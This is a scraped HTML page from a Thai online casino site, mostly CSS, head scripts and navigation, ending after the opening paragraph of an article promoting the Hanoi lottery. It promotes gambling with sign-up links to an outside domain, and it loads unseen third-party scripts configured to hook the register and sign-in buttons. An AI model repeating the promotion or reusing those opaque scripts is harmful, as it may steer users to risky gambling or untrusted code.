.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://ku.casino/wp-includes/blocks/image/style.min.css */
</style>
<link rel='stylesheet' id='fixedtoc-style-css' href='https://ku.casino/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.24' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: auto; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://ku.casino/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://ku.casino/wp-content/themes/flatsome/style.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://domainapi.xsmng.com/polls/js/client/index.js?ver=6.9" id="chat-bubble-script-click-js"></script>
<script type="text/javascript" src="https://ku.casino/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ku.casino/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://ku.casino/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.6.6" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://ku.casino/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://ku.casino/wp-content/plugins/gravityforms/images/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://ku.casino/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://ku.casino/wp-content/plugins/gravityforms/images/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://ku.casino/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://ku.casino/wp-content/plugins/gravityforms/images/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://ku.casino/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://ku.casino/wp-content/plugins/gravityforms/images/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mon","tuesday":"Tue","wednesday":"Wed","thursday":"Thu","friday":"Fri","saturday":"Sat","sunday":"Sun"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = {"2":"","1":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https://ku.casino/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://ku.casino/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.6.6" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.9#038;render=explicit" id="gform_recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://ku.casino/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ku.casino/wp-json/wp/v2/posts/527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ku.casino/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ku.casino/?p=527' />
<script src="https://domainapi.xsmng.org/polls/js/client/index.js/" type="application/javascript"></script>
<script>
    window.fd_client_config = {
			targets: [
				{'target': '.header-button-2 .header-button', 'fd_name': 'register'},
				{'target': '.html.custom.html_nav_position_text .header-button', 'fd_name': 'signin'},
				{'target': '.linelineline', 'fd_name': 'line'},
				{'target': '.header-button-1 .header-button', 'fd_name': 'signin'},
				{'target': '.mobile-nav .header-button-2 .header-button', 'fd_name': 'register'},
			]
    };
</script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://ku.casino/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://ku.casino/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://ku.casino/wp-content/uploads/2023/03/cropped-ku.casino-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ku.casino/wp-content/uploads/2023/03/cropped-ku.casino-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ku.casino/wp-content/uploads/2023/03/cropped-ku.casino-180x180.png" />
<meta name="msapplication-TileImage" content="https://ku.casino/wp-content/uploads/2023/03/cropped-ku.casino-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 36px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 22px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#0d6094!important;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ff9000; }[data-text-bg="secondary"]{background-color: #ff9000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ff9000}/* Color !important */[data-text-color="secondary"]{color: #ff9000!important;}/* Border */.secondary.is-outline:hover{border-color:#ff9000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #0693e3}.success-color, .success.is-link, .success.is-outline{color: #0693e3;}.success-border{border-color: #0693e3!important;}/* Color !important */[data-text-color="success"]{color: #0693e3!important;}/* Background Color */[data-text-bg="success"]{background-color: #0693e3;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #0d6094;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* fix dang-ky popup */
#pum_popup_title_709 {
	background-color: #bb2525;
	padding: 1rem;
			  color: white;
			text-align: center;
}

#gform_submit_button_1 {
	background-color: #bb2525;
}

.gform_heading {
	display: none;
}

.pum-content.popmake-content {
	padding: 1rem;
	padding-top: 0 !important;
}

#gform_1 {
	padding-bottom: 0px !important;
	margin-bottom: 0px !important;
}

.tawk-click {
	display: block;
	text-align: center;
}

label.gfield_label {
	display: none !important;
}

/* fix dang-ky popup end */

#validation_message_1_1 {
    display: none;
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-527 single-format-standard wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-box">
              <li class="html custom html_nav_position_text_top"><div id="currentDateTime"></div>

<script type="text/javascript">
    function displayTime() {
        var currentDate = new Date();
        var day = currentDate.getDate();
        var month = currentDate.getMonth() + 1; // JavaScript months are 0-11
        var year = currentDate.getFullYear();
        var hours = currentDate.getHours();
        var minutes = currentDate.getMinutes();
        var seconds = currentDate.getSeconds();
        
        // Add leading zeros to day, month, hours, minutes, seconds if they are less than 10
        day = (day < 10 ? "0" : "") + day;
        month = (month < 10 ? "0" : "") + month;
        hours = (hours < 10 ? "0" : "") + hours;
        minutes = (minutes < 10 ? "0" : "") + minutes;
        seconds = (seconds < 10 ? "0" : "") + seconds;

        var formattedDate = month + "/" + day + "/" + year + " " + hours + ":" + minutes + ":" + seconds;

        document.getElementById("currentDateTime").textContent = formattedDate;
    }

    setInterval(displayTime, 1000); // Update the time every 1000 milliseconds (1 second)
</script>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-box">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-box">
              <li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="http://www.hjwd685.net/" target="_blank" class="button secondary is-bevel is-medium"  style="border-radius:5px;">
    <span>สมัครสมาชิก</span>
  </a>
	</div>
</li>
<li class="header-divider"></li><li class="html custom html_nav_position_text">  <div class="header-button">
	<arel="noopener noreferrer nofollow" href="javascript:;" onclick="window.open('https://ku.casino/login')"  class="button success is-gloss" style="border-radius:5px;">
    <span>เข้าสู่ระบบ</span>
  </a>
	</div></li>          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://ku.casino/" title="ku casino - ครบทุกเกมคาสิโนออนไลน์ พร้อมโบนัสจัดเต็ม ระบบมั่นคง ปลอดภัยที่สุด" rel="home">
    <img width="200" height="90" src="https://ku.casino/wp-content/uploads/2023/04/kucasino600x200.png" class="header_logo header-logo" alt="ku casino"/><img  width="200" height="90" src="https://ku.casino/wp-content/uploads/2023/04/kucasino600x200.png" class="header-logo-dark" alt="ku casino"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-large nav-uppercase" >
              <li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-11 menu-item-design-default has-dropdown"><a href="https://ku.casino/" class="nav-top-link">Ku Casino<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://ku.casino/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%81-ku-casino/">สมัครสมาชิก Ku Casino</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://ku.casino/%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a-ku-casino/">เข้าสู่ระบบ Ku Casino</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://ku.casino/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99-ku-casino/">โปรโมชั่น Ku Casino</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://ku.casino/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2-ku-casino/">ทางเข้า Ku Casino</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://ku.casino/%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ab%e0%b8%a5%e0%b8%94%e0%b9%81%e0%b8%ad%e0%b8%9e-ku-casino/">ดาวน์โหลดแอพ Ku Casino</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://ku.casino/%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-ku-casino/">ฝากเงิน Ku Casino</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://ku.casino/%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-ku-casino/">ถอนเงิน Ku Casino</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39 menu-item-design-default"><a href="https://ku.casino/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" class="nav-top-link">คาสิโน</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40 active menu-item-design-default"><a href="https://ku.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2/" class="nav-top-link">หวย</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41 menu-item-design-default"><a href="https://ku.casino/%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95/" class="nav-top-link">อีสปอร์ต</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42 menu-item-design-default"><a href="https://ku.casino/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="nav-top-link">แทงบอล</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43 menu-item-design-default"><a href="https://ku.casino/%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%8a%e0%b8%99/" class="nav-top-link">ไก่ชน</a></li>
<li id="menu-item-696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-696 menu-item-design-default"><a href="https://kubet.sale/" class="nav-top-link">kubet</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-large nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav show-for-medium">
    <div class="flex-row container">

            
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="html custom html_nav_position_text">  <div class="header-button">
	<arel="noopener noreferrer nofollow" href="javascript:;" onclick="window.open('https://ku.casino/login')"  class="button success is-gloss" style="border-radius:5px;">
    <span>เข้าสู่ระบบ</span>
  </a>
	</div></li><li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="http://www.hjwd685.net/" target="_blank" class="button secondary is-bevel is-medium"  style="border-radius:5px;">
    <span>สมัครสมาชิก</span>
  </a>
	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-527" class="post-527 post type-post status-publish format-standard has-post-thumbnail hentry category-7 post-ftoc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://ku.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2/" rel="category tag">หวย</a></h6>

<h1 class="entry-title">หวยฮานอย lotto เกมแห่งโอกาสที่น่าสนใจของเวียดนาม</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://ku.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2-lotto/" rel="bookmark"><time class="entry-date published" datetime="2023-06-03T08:16:06+07:00">June 3, 2023</time><time class="updated" datetime="2023-06-03T11:16:45+07:00">June 3, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://ku.casino/author/admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://ku.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2-lotto/">
    <img width="1020" height="534" src="https://ku.casino/wp-content/uploads/2023/06/หวยฮานอยล่าสุด-1024x536.webp" class="attachment-large size-large wp-post-image" alt="หวยฮานอยล่าสุด" decoding="async" srcset="https://ku.casino/wp-content/uploads/2023/06/หวยฮานอยล่าสุด-1024x536.webp 1024w, https://ku.casino/wp-content/uploads/2023/06/หวยฮานอยล่าสุด-300x157.webp 300w, https://ku.casino/wp-content/uploads/2023/06/หวยฮานอยล่าสุด-768x402.webp 768w, https://ku.casino/wp-content/uploads/2023/06/หวยฮานอยล่าสุด.webp 1200w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">03</span><br>
		<span class="post-date-month is-small">Jun</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent">
<p>ลอตเตอรี่ถือเป็นสถานที่พิเศษเสมอในโลกแห่งเกมแห่งโอกาส ดึงดูดจินตนาการของผู้คนด้วยโอกาสแห่งความมั่งคั่งในทันที ในเวียดนาม ลอตเตอรีหนึ่งตัวโดดเด่นกว่าลอตเตอรีอื่น ๆ นั่นคือลอตเตอรี่ฮานอย ในบทความนี้ เราจะเจาะลึกถึงประวัติศาสตร์ที่น่าสนใจ กลไก และผลกระทบของ หวยฮานอย lotto <a href="https://ku.casino/"><strong>Ku casino</strong></a> แสดงให้เห็นถึงความนิยมอย่างล้นหลามและความสำคัญทางวัฒนธรรมที่มีอยู่ในเมืองฮานอยที่มีชีวิตชีวา</p>



